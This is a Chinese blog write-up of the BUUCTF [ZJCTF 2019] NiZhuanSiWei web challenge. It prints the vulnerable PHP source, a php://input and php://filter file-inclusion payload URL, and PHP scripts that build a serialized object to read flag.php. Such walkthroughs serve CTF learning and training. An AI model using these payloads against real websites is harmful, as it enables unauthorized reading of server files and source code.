BUUCTF [ZJCTF 2019]NiZhuanSiWei关于PHP伪协议,文件包含,序列化
打开靶机

分析源码
<?php $text = $_GET["text"]; $file = $_GET["file"]; $password = $_GET["password"]; if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){ echo "<br><h1>".file_get_contents($text,'r')."</h1></br>"; if(preg_match("/flag/",$file)){ echo "Not now!"; exit(); }else{ include($file); //useless.php $password = unserialize($password); echo $password; } } else{ highlight_file(__FILE__); } ?>
应该传入三个参数,然后审计源码
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))
表明应当$text参数不为空,且值应当为“welcome to the zjctf”
用php://input传入“welcome to the zjctf”

得到了新的网页,再审计其他代码
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
过滤了传入“flag”的变量,但是看到一个文件输入 /uselesss.php
那就继续构造 /?text=php://input&file=php://filter/convert.base64-encode/resource=useless.php

用base64转码出源码,审计,结合
<?p
hp class Flag{ //flag.php public $file; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>"; return ("U R SO CLOSE !///COME ON PLZ"); } } } ?>
$password = unserialize($password);
是反序列化,构造脚本,$file的值为flag.php
<?php class Flag{ //flag.php public $file=flag.php; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>"; return ("U R SO CLOSE !///COME ON PLZ"); } } } $password=new Flag(); $newpassword=serialize($password); echo $newpassword; ?>
创建一个新类,传入新值,序列化
或者
<?php class Flag{ //flag.php public $file; } $flag = new Flag; $flag->file = 'flag.php'; print(serialize($flag)); ?>
得到

传入password

得到flag
我是Dixk-BXy,新手上路,转载请注明原文链接:https://www.cnblogs.com/DenZi/articles/15059297.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号